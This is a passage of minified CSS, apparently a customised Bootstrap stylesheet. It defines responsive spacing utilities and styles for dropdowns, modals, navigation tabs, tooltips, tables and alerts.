m-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:380px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger 